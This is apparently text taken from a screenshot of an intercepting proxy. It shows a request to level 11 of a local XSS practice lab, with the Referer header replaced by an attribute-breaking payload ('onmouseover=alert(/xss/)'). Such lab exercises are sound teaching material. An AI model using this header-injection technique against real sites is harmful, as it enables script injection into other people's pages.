 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: " type=text onmouseover=alert(/xss/) //
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1